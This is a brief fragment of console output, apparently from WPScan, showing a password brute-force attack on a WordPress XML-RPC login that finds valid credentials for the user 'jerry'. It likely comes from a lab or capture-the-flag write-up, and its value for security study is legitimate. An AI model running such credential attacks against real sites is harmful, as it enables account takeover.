 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - jerry / adipiscing
Trying jerry / Lorem Time: 00:00:14 <==========================
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
[+] Finished: Fri Jul 12 17:34:39 2019
[+] Requests Done: 223
[+] Cached Requests: 35
[+] Data Sent: 94.859 KB
[+] Data Received: 130.897 KB
[+] Memory used: 61.754 MB
[+] Elapsed time: 00:00:15